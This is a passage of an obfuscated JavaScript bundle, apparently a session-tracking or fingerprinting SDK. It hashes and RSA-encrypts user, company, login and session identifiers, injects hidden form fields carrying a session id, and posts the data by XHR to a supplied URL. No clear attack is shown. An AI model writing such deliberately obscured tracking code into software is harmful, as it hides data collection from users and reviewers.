_0x3cc38e=_0xb76905();_0x3cc38e=_0x3cc38e['toLowerCase']();var _0x1355dd=new _0x9d50aa['a']();_0x1355dd[_0x44c3('0x185')](_0x5e6ec2['a'][_0x44c3('0xe5')]['publicKey']);var _0x25b39a=_0x1355dd[_0x44c3('0x187')](_0x5e6ec2['a'][_0x44c3('0x27')]['companyId']),_0xfc9568=_0x1355dd['encrypt'](_0x5e6ec2['a']['client'][_0x44c3('0x28')][_0x44c3('0x11')]()),_0x5f052d=_0x38a5e7['a']['getOwe'](_0x3cc38e),_0x3f01b6=_0x1355dd['encrypt'](_0x5f052d),_0x1ebb6e=_0x1355dd[_0x44c3('0x187')](_0x427571),_0x13f7aa=_0x1355dd[_0x44c3('0x187')](_0x5eb1f3()),_0x16ca3e=_0x1355dd['encrypt'](_0x9740c0()),_0xfcfce8=_0x1355dd[_0x44c3('0x187')](_0x21f49e()),_0xa80d98=_0x1355dd[_0x44c3('0x187')](_0x3cc38e),_0xba3ca2=_0x25b39a+'|'+_0xfc9568+'|'+_0x3f01b6+'|'+_0x1ebb6e+'|'+_0x13f7aa+'|'+_0x16ca3e+'|'+_0xfcfce8+'|'+_0xa80d98;return _0x591eaf['a'][_0x44c3('0x84a')](_0xba3ca2);}var _0x3688a4=_0x1355dd(0x4),_0x9d50aa=_0x1355dd['n'](_0x3688a4),_0x591eaf=_0x1355dd(0x0),_0x38a5e7=_0x1355dd(0x23),_0x5e6ec2=_0x1355dd(0x2),_0x5c1525='',_0x28cee7='',_0x5e84b2='',_0xcfa37c='',_0x324bc5='',_0x1c18ec={'prepare':_0xfcfce8,'setUserIdenti':_0x25b39a,'getUserIdenti':_0xb76905,'getUserIdenti256':_0xfc9568,'setUserLoginDate':_0x5f052d,'getUserLoginDate':_0x5eb1f3,'setUserLoginAction':_0x3f01b6,'getUserLoginAction':_0x9740c0,'setUserLoginSession':_0x1ebb6e,'getUserLoginSession':_0x21f49e,'setUserForm':_0x13f7aa,'getUserForm':_0x16ca3e};_0x3cc38e['a']=_0x1c18ec;},function(_0x6d4cc8,_0x3f2c6f,_0x38c552){'use strict';function _0x1dda71(_0x6d4cc8){return _0x6d4cc8=_0x6d4cc8[_0x44c3('0x14')]('-',''),_0x6d4cc8=_0x6d4cc8[_0x44c3('0x14')](/ /g,''),_0x6d4cc8=_0x55135e['__index'](_0x6d4cc8),_0x6d4cc8=_0x6d4cc8[_0x44c3('0x48')]();}var _0x55135e={'__index':function(_0x6d4cc8){function _0x3f2c6f(_0x6d4cc8,_0x3f2c6f){var _0x38c552=(0xffff&_0x6d4cc8)+(0xffff&_0x3f2c6f);return(_0x6d4cc8>>0x10)+(_0x3f2c6f>>0x10)+(_0x38c552>>0x10)<<0x10|0xffff&_0x38c552;}function _0x38c552(_0x6d4cc8,_0x3f2c6f){return _0x6d4cc8>>>_0x3f2c6f|_0x6d4cc8<<0x20-_0x3f2c6f;}function _0x1dda71(_0x6d4cc8,_0x3f2c6f){return _0x6d4cc8>>>_0x3f2c6f;}function _0x55135e(_0x6d4cc8,_0x3f2c6f,_0x38c552){return _0x6d4cc8&_0x3f2c6f^~_0x6d4cc8&_0x38c552;}function _0x3d7c13(_0x6d4cc8,_0x3f2c6f,_0x38c552){return _0x6d4cc8&_0x3f2c6f^_0x6d4cc8&_0x38c552^_0x3f2c6f&_0x38c552;}function _0x4e361a(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x2)^_0x38c552(_0x6d4cc8,0xd)^_0x38c552(_0x6d4cc8,0x16);}function _0x1ac0be(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x6)^_0x38c552(_0x6d4cc8,0xb)^_0x38c552(_0x6d4cc8,0x19);}function _0x5829b2(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x7)^_0x38c552(_0x6d4cc8,0x12)^_0x1dda71(_0x6d4cc8,0x3);}function _0xbde9ee(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x11)^_0x38c552(_0x6d4cc8,0x13)^_0x1dda71(_0x6d4cc8,0xa);}_0x6d4cc8+=_0x44c3('0x84b');var _0x4d17b1=0x8,_0xd23f53=0x0;return _0x6d4cc8=function(_0x6d4cc8){_0x6d4cc8=_0x6d4cc8['replace'](/\r\n/g,'\x0a');for(var _0x3f2c6f='',_0x38c552=0x0;_0x38c552<_0x6d4cc8['length'];_0x38c552++){var _0x1dda71=_0x6d4cc8[_0x44c3('0x16')](_0x38c552);_0x1dda71<0x80?_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71):_0x1dda71>0x7f&&_0x1dda71<0x800?(_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71>>0x6|0xc0),_0x3f2c6f+=String[_0x44c3('0x18')](0x3f&_0x1dda71|0x80)):(_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71>>0xc|0xe0),_0x3f2c6f+=String['fromCharCode'](_0x1dda71>>0x6&0x3f|0x80),_0x3f2c6f+=String[_0x44c3('0x18')](0x3f&_0x1dda71|0x80));}return _0x3f2c6f;}(_0x6d4cc8),function(_0x6d4cc8){for(var _0x3f2c6f=_0xd23f53?_0x44c3('0x84c'):_0x44c3('0x84d'),_0x38c552='',_0x1dda71=0x0;_0x1dda71<0x4*_0x6d4cc8[_0x44c3('0x15')];_0x1dda71++)_0x38c552+=_0x3f2c6f[_0x44c3('0x17')](_0x6d4cc8[_0x1dda71>>0x2]>>0x8*(0x3-_0x1dda71%0x4)+0x4&0xf)+_0x3f2c6f[_0x44c3('0x17')](_0x6d4cc8[_0x1dda71>>0x2]>>0x8*(0x3-_0x1dda71%0x4)&0xf);return _0x38c552;}(function(_0x6d4cc8,_0x38c552){var _0x1dda71=new Array(0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2),_0x4d17b1=new Array(0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19),_0xd23f53=new Array(0x40),_0x36c365=void 0x0,_0x305ea6=void 0x0,_0x9184e=void 0x0,_0x26d5cf=void 0x0,_0x1ab827=void 0x0,_0x1bcd72=void 0x0,_0x266aa2=void 0x0,_0x2c995a=void 0x0,_0x2be83d=void 0x0,_0xb2c0f9=void 0x0;_0x6d4cc8[_0x38c552>>0x5]|=0x80<<0x18-_0x38c552%0x20,_0x6d4cc8[0xf+(_0x38c552+0x40>>0x9<<0x4)]=_0x38c552;for(var _0x588c89=0x0;_0x588c89<_0x6d4cc8['length'];_0x588c89+=0x10){_0x36c365=_0x4d17b1[0x0],_0x305ea6=_0x4d17b1[0x1],_0x9184e=_0x4d17b1[0x2],_0x26d5cf=_0x4d17b1[0x3],_0x1ab827=_0x4d17b1[0x4],_0x1bcd72=_0x4d17b1[0x5],_0x266aa2=_0x4d17b1[0x6],_0x2c995a=_0x4d17b1[0x7];for(var _0x584c15=0x0;_0x584c15<0x40;_0x584c15++)_0xd23f53[_0x584c15]=_0x584c15<0x10?_0x6d4cc8[_0x584c15+_0x588c89]:_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0xbde9ee(_0xd23f53[_0x584c15-0x2]),_0xd23f53[_0x584c15-0x7]),_0x5829b2(_0xd23f53[_0x584c15-0xf])),_0xd23f53[_0x584c15-0x10]),_0x2be83d=_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0x2c995a,_0x1ac0be(_0x1ab827)),_0x55135e(_0x1ab827,_0x1bcd72,_0x266aa2)),_0x1dda71[_0x584c15]),_0xd23f53[_0x584c15]),_0xb2c0f9=_0x3f2c6f(_0x4e361a(_0x36c365),_0x3d7c13(_0x36c365,_0x305ea6,_0x9184e)),_0x2c995a=_0x266aa2,_0x266aa2=_0x1bcd72,_0x1bcd72=_0x1ab827,_0x1ab827=_0x3f2c6f(_0x26d5cf,_0x2be83d),_0x26d5cf=_0x9184e,_0x9184e=_0x305ea6,_0x305ea6=_0x36c365,_0x36c365=_0x3f2c6f(_0x2be83d,_0xb2c0f9);_0x4d17b1[0x0]=_0x3f2c6f(_0x36c365,_0x4d17b1[0x0]),_0x4d17b1[0x1]=_0x3f2c6f(_0x305ea6,_0x4d17b1[0x1]),_0x4d17b1[0x2]=_0x3f2c6f(_0x9184e,_0x4d17b1[0x2]),_0x4d17b1[0x3]=_0x3f2c6f(_0x26d5cf,_0x4d17b1[0x3]),_0x4d17b1[0x4]=_0x3f2c6f(_0x1ab827,_0x4d17b1[0x4]),_0x4d17b1[0x5]=_0x3f2c6f(_0x1bcd72,_0x4d17b1[0x5]),_0x4d17b1[0x6]=_0x3f2c6f(_0x266aa2,_0x4d17b1[0x6]),_0x4d17b1[0x7]=_0x3f2c6f(_0x2c995a,_0x4d17b1[0x7]);}return _0x4d17b1;}(function(_0x6d4cc8){for(var _0x3f2c6f=Array(),_0x38c552=(0x1<<_0x4d17b1)-0x1,_0x1dda71=0x0;_0x1dda71<_0x6d4cc8[_0x44c3('0x15')]*_0x4d17b1;_0x1dda71+=_0x4d17b1)_0x3f2c6f[_0x1dda71>>0x5]|=(_0x6d4cc8[_0x44c3('0x16')](_0x1dda71/_0x4d17b1)&_0x38c552)<<0x18-_0x1dda71%0x20;return _0x3f2c6f;}(_0x6d4cc8),_0x6d4cc8[_0x44c3('0x15')]*_0x4d17b1));}},_0x3d7c13={'getOwe':_0x1dda71};_0x3f2c6f['a']=_0x3d7c13;},function(_0x207a1d,_0x212946,_0x22ad39){function _0x530085(_0x207a1d,_0x212946,_0x22ad39){var _0x530085=_0x212946&&_0x22ad39||0x0;_0x44c3('0x59')==typeof _0x207a1d&&(_0x212946='binary'===_0x207a1d?new Array(0x10):null,_0x207a1d=null),_0x207a1d=_0x207a1d||{};var _0x39c0e5=_0x207a1d[_0x44c3('0x3f')]||(_0x207a1d['rng']||_0x2b85bc)();if(_0x39c0e5[0x6]=0xf&_0x39c0e5[0x6]|0x40,_0x39c0e5[0x8]=0x3f&_0x39c0e5[0x8]|0x80,_0x212946)for(var _0xc7a739=0x0;_0xc7a739<0x10;++_0xc7a739)_0x212946[_0x530085+_0xc7a739]=_0x39c0e5[_0xc7a739];return _0x212946||_0x9ba6bb(_0x39c0e5);}var _0x2b85bc=_0x22ad39(0x25),_0x9ba6bb=_0x22ad39(0x26);_0x207a1d[_0x44c3('0xb')]=_0x530085;},function(_0x3b3eae,_0x6e2879){var _0x3a2669=_0x44c3('0x261')!=typeof crypto&&crypto[_0x44c3('0xe6')]['bind'](crypto)||_0x44c3('0x261')!=typeof msCrypto&&msCrypto[_0x44c3('0xe6')][_0x44c3('0x32c')](msCrypto);if(_0x3a2669){var _0x1f09e1=new Uint8Array(0x10);_0x3b3eae[_0x44c3('0xb')]=function(){return _0x3a2669(_0x1f09e1),_0x1f09e1;};}else{var _0xadece2=new Array(0x10);_0x3b3eae['exports']=function(){for(var _0x3b3eae,_0x6e2879=0x0;_0x6e2879<0x10;_0x6e2879++)0x0==(0x3&_0x6e2879)&&(_0x3b3eae=0x100000000*Math[_0x44c3('0x3f')]()),_0xadece2[_0x6e2879]=_0x3b3eae>>>((0x3&_0x6e2879)<<0x3)&0xff;return _0xadece2;};}},function(_0x3ae3ea,_0x4786ee){function _0x407e98(_0x3ae3ea,_0x4786ee){var _0x407e98=_0x4786ee||0x0,_0x41cd3c=_0x3e0320;return _0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]];}for(var _0x3e0320=[],_0x2a4cf5=0x0;_0x2a4cf5<0x100;++_0x2a4cf5)_0x3e0320[_0x2a4cf5]=(_0x2a4cf5+0x100)[_0x44c3('0x11')](0x10)['substr'](0x1);_0x3ae3ea['exports']=_0x407e98;},function(_0x1ceff4,_0x9812b8,_0x3fad68){'use strict';function _0x203f3c(_0x1ceff4,_0x9812b8){var _0x3fad68=_0x1ceff4[_0x44c3('0x200')][_0x44c3('0x201')](_0x9812b8);if(_0x3fad68)return _0x3fad68;for(var _0x584ca7=0x0;_0x584ca7<_0x1ceff4[_0x44c3('0x202')][_0x44c3('0x15')];_0x584ca7+=0x1)if(_0x3fad68=_0x203f3c(_0x1ceff4[_0x44c3('0x202')][_0x584ca7][_0x44c3('0x203')],_0x9812b8))return _0x3fad68;return null;}var _0x128fb5=_0x3fad68(0x9),_0x1156f3=_0x3fad68(0x2),_0x1a06b1=_0x3fad68(0x0),_0x3ffda3=_0x3fad68(0x8),_0x3d1deb={'sidInjection':function(_0x1ceff4,_0x9812b8){var _0x3fad68=_0x203f3c(window,_0x9812b8),_0x128fb5=document[_0x44c3('0x1b9')](_0x44c3('0x21e'));_0x128fb5['setAttribute'](_0x44c3('0x213'),'hidden'),_0x128fb5[_0x44c3('0x416')]('name',_0x44c3('0x84e')),_0x128fb5[_0x44c3('0x416')]('value',_0x1ceff4),_0x3fad68&&_0x3fad68[_0x44c3('0x4c3')](_0x128fb5);},'sidAsync':function(_0x1ceff4,_0x9812b8,_0x3fad68,_0x203f3c){try{var _0x128fb5=void 0x0;_0x128fb5=window[_0x44c3('0x7c0')]?new XMLHttpRequest():new ActiveXObject(_0x44c3('0x7c3'));var _0x1156f3=_0x44c3('0x84f')+_0x1ceff4+_0x44c3('0x850')+_0x3fad68+_0x44c3('0x851')+_0x203f3c;_0x128fb5['open'](_0x44c3('0x7ff'),_0x9812b8,!0x0),_0x128fb5[_0x44c3('0x7fb')](_0x44c3('0x852'),_0x44c3('0x7cb')),_0x128fb5['send'](_0x1156f3);}catch(_0x58fae4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x853'),_0x58fae4);}}},_0xd45ead=function(_0x1ceff4,_0x9812b8,_0x3fad68,_0x128fb5){var _0x1156f3=_0x203f3c(window,_0x1ceff4),_0x1a06b1=document[_0x44c3('0x1b9')](_0x44c3('0x21e'));_0x1a06b1[_0x44c3('0x416')]('type',_0x44c3('0x78f')),_0x1a06b1[_0x44c3('0x416')]('name',_0x9812b8),_0x1a06b1['setAttribute']('id',_0x3fad68),_0x1a06b1['setAttribute'](_0x44c3('0x2e6'),_0x128fb5),_0x1156f3&&_0x1156f3[_0x44c3('0x4c3')](_0x1a06b1);},_0x4ce416={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4);var _0x3fad68=_0x128fb5['a'][_0x44c3('0x854')](),_0x203f3c={'postData':!0x0,'action':_0x44c3('0x220')};window[_0x44c3('0x238')](_0x203f3c)[_0x44c3('0x1ab')](function(){_0x3d1deb['sidInjection'](_0x3fad68,_0x9812b8);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x855'),_0x1ceff4);});}},_0x5c6e7d={'index':function(_0x1ceff4,_0x9812b8,_0x3fad68){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4),_0x128fb5['a'][_0x44c3('0x856')]();var _0x203f3c=_0x128fb5['a']['getCurrent'](),_0xd45ead={'postData':!0x0,'action':_0x3fad68,'sid':_0x203f3c};window[_0x44c3('0x238')](_0xd45ead)[_0x44c3('0x1ab')](function(){var _0x1ceff4=_0x3ffda3['a'][_0x44c3('0x857')]();_0x3d1deb[_0x44c3('0x858')](_0x203f3c,_0x9812b8,_0x3fad68,_0x1ceff4);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')]['error']('[ERROR]\x20in\x20transmission',_0x1ceff4);});}},_0x56ea78={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a'][_0x44c3('0x236')](_0x1ceff4);var _0x3fad68={'postData':!0x0,'sid':_0x9812b8,'action':'link'};window[_0x44c3('0x238')](_0x3fad68)[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x859'),_0x1ceff4);});}},_0x2fcab5={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4);var _0x3fad68={'postData':!0x0,'action':_0x44c3('0x22d')};window[_0x44c3('0x238')](_0x3fad68)['then'](function(){var _0x1ceff4=_0x3ffda3['a'][_0x44c3('0x857')]();_0x3d1deb[_0x44c3('0x85a')](_0x1ceff4,_0x9812b8);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x855'),_0x1ceff4);});}},_0x120de2={'transposal':_0x4ce416,'transmission':_0x5c6e7d,'link':_0x56ea78,'home':_0x2fcab5,'inject':_0xd45ead};_0x9812b8['a']=_0x120de2;}]);